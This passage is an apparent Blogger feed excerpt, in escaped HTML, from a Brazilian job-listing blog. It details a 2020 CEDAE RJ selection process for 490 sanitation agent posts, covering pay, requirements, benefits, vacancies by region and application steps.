Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6795795343268048216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6795795343268048216"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-de-barra-mansa-rj-abre.html","title":"PREFEITURA DE BARRA MANSA (RJ) abre CONCURSO PÚBLICO - 1.077 vagas para TODA ESTRUTURA ADMINISTRATIVA - EDUCAÇÃO, SAÚDE, FISCAL, ADMINISTRATIVA, JURÍDICA, OBRAS e MANUTENÇÃO -  Salários de até R$ 1.587,38 - Inscrições de 27\/08 até 01\/10 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/s72-w328-h246-c\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3109947813583315293"},"published":{"$t":"2020-08-13T19:59:00.003-03:00"},"updated":{"$t":"2020-08-26T19:04:49.219-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"CEDAE abre PROCESSO SELETIVO - 490 vagas - AGENTE DE SANEAMENTO B em DIVERSAS ESPECIALIDADES - Salários de R$ 3.069,50 - Inscrições até 21\/08 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s1600\/Cedae-Rio-Pedro-Conforte-3.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s640\/Cedae-Rio-Pedro-Conforte-3.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EVagas para \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eníveis médio e médio\/técnico\u003C\/span\u003E\u003C\/b\u003E no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eprocesso seletivo CEDAE RJ\u003C\/span\u003E\u003C\/b\u003E! Com o objetivo de reforçar os trabalhos no \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/noticias\/processos-seletivos-no-brasil-para-pessoal-de-combate-ao-coronavirus.html\" style=\"text-align: justify;\"\u003Ecombate à COVID-19\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E, a Companhia Estadual de Águas e Esgotos liberou o edital de nº 001\/2020. Estão sendo ofertadas \u003Cu\u003E490 vagas e cadastro reserva para o cargo de Agente de Saneamento B em diversas especialidades\u003C\/u\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EOs candidatos classificados devem receber \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eremunerações\u003C\/span\u003E\u003C\/b\u003E de \u003Cu\u003ER$ 3.069,50 em regime de escala\u003C\/u\u003E (24 horas de trabalho por 72 horas de descanso ou de 12 horas de serviço por 36 horas de descanso).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAcompanhe a matéria completa e fique por dentro de mais detalhes sobre o processo seletivo CEDAE RJ, incluindo lotações, requisitos mínimos e distribuição das vagas. Não se esqueça de conferir outros conteúdos de nosso site, como \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/questoes\/\" style=\"text-align: justify;\"\u003Esimulados\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E e \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/\" style=\"text-align: justify;\"\u003Eartigos\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E. Temos certeza de que existe um material feito especialmente para você!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ERequisitos Mínimos\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara entrar na disputa, os \u003Cu\u003Einteressados precisam ter\u003C\/u\u003E:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003EExperiência mínima de um ano\u003C\/u\u003E em rotinas operacionais correlatas, inspecionando equipamentos, monitorando e destinando resíduos conforme legislação vigente; \u003Cu\u003ENível médio\u003C\/u\u003E OU nível \u003Cu\u003Emédio técnico nas áreas\u003C\/u\u003E de Saneamento, Mecânica, Elétrica, Eletromecânica, Edificações ou Química; CNH na categoria “B”.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: benefícios previstos\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAlém da remuneração, estão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Egarantidos os seguintes direitos\u003C\/strong\u003E\u0026nbsp;para os candidatos classificados:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ELicença maternidade e paternidade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EFérias (quando o período do contrato for superior a 12 meses;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E13º salário proporcional;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAdicional de insalubridade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAdicional noturno (quando couber).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: distribuição de vagas\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Elevatórias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 96 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 07 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 25;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 128 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Tratamento de Água\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 153 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 10 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 42;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 205 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Tratamento de Esgoto\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 13 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 01 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 03;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 17 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Sistemas e Redes e Água e Esgoto\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 105 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 07 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 28;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 140 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: lotações disponíveis\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EOs candidatos, no momento das inscrições, poderão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eoptar pela região e por três cidades\u003C\/strong\u003E\u0026nbsp;em que gostariam de atuar. Confira as lotações com oferta de vagas para o cargo:\u003C\/p\u003E\u003Col style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Metropolitana do Rio de Janeiro:\u003C\/strong\u003E\u0026nbsp;Belford Roxo, Duque de Caxias, Guapimirim, Itaguaí, Mangaratiba, Mesquita, Nilópolis, Nova Iguaçu, Paracambi, Queimados, Rio de Janeiro, São João De Meriti, Seropédica;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Noroeste:\u003C\/strong\u003E\u0026nbsp;Aperibé, Bom Jesus Do Itabapoana, Itaocara, Itaperuna, Laje Do Muriaé, Natividade, Porciúncula, São José De Ubá;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Médio Paraíba:\u003C\/strong\u003E\u0026nbsp;Angra dos Reis, Barra Do Piraí, Engenheiro Paulo De Frontin, Miguel Pereira, Paraíba Do Sul, Paty Do Alferes, Pinheiral, Piraí, Rio Claro, Valença, Vassouras;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Serrana:\u003C\/strong\u003E\u0026nbsp;Bom Jardim, Cantagalo, Cordeiro, Duas Barras, Macuco, São Sebastião Do Alto, Sapucaia, Sumidouro, Teresópolis;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Litorânea Norte:\u003C\/strong\u003E\u0026nbsp;Cardoso Moreira, Casimiro De Abreu (Distrito De Barra De São João), Italva, Macaé, Quissamã, Rio Das Ostras, São Fidélis, São Francisco De Itabapoana, São João Da Barra, Trajano De Moraes;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Leste:\u003C\/strong\u003E\u0026nbsp;Cachoeiras De Macacu, Itaboraí, Magé, Maricá, Rio Bonito, São Gonçalo, Saquarema, Tanguá.\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscrições no processo seletivo CEDAE RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 12 e 21 de agosto de 2020\u003C\/strong\u003E\u0026nbsp;(prazo previsto). Basta acessar o site da CEDAE RJ, em\u0026nbsp;\u003Ca href=\"https:\/\/processoseletivo.cedae.com.br\/rh?id=rh_home\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina destinada para o processo seletivo\u003C\/a\u003E, e seguir os passos indicados ao clicar no ícone “inscrição”.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAlém do mais, os interessados deverão anexar os seguintes documentos (frente e verso):\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECurrículo;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECertificado de escolaridade, além de documentação comprobatória dos títulos e da experiência profissional;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EIdentidade e CPF;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EPIS;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EComprovante de residência; e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECarteira nacional de habilitação.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EDetalhe importante:\u003C\/strong\u003E\u0026nbsp;não serão permitidas as inscrições de pessoas que se enquadrem em qualquer grupo de risco referente à COVID-19.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: etapa classificatória\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO processo seletivo CEDAE RJ será composto pela\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eanálise da qualificação e experiência profissional dos candidatos\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EConfira os\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ecritérios que devem ser adotados\u003C\/strong\u003E\u0026nbsp;pelos avaliadores quando forem atribuir as notas (valor máximo de 15,0 pontos, sendo 5,0 para os títulos e 10,0 para a experiência profissional):\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EDuração dos contratos e mais informações\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs contratos terão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Evigência ao longo de seis meses\u003C\/strong\u003E, mas é possível que a CEDAE RJ prorrogue uma única vez por igual período. Tudo dependerá dos critérios adotados. Por sua vez, o processo seletivo terá validade enquanto perdurar o estado de calamidade pública, desde que não ultrapasse o limite de dois anos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EPara mais informações,\u0026nbsp;\u003Ca href=\"https:\/\/processoseletivo.cedae.com.br\/rh?id=rh_edital\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eacesse o edital de nº 001\/2020 no site da CEDAE RJ!\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/processo-seletivo-cedae-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; 